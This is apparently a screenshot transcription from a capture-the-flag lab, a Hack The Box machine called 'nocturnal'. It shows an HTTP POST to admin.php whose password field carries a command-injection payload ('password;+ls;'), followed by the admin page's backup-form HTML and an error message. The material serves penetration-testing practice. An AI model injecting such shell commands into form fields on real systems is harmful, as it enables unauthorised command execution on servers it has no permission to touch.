 POST /admin.php HTTP/1.1
Host: nocturnal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://nocturnal.htb
Sec-GPC: 1
Connection: keep-alive
Cookie: PHPSESSID=s3jn9f3r72i91h817oebeg51t5
Upgrade-Insecure-Requests: 1
Priority: u=0, i
password=password;+ls;&backup=
<li class='file'>
a href='admin.php?view=view.php'>
view.php
</a>
</li>
</ul>
149 <h2>
View File Content
</h2>
150
151 <h2>
Create Backup
</h2>
152 <form method="POST">
153 <label for="password">
Enter Password to Protect Backup:
</label>
154 <input type="password" name="password" required placeholder=
"Enter backup password">
155 <button type="submit" name="backup">
Create Backup
</button>
156 </form>
157
158 <div class="backup-output">
159
160 <div class='error-message'>
Error: Try another password.
</div>
161 </div>
162
163 </div>
164 </body>
165 </html>
166
167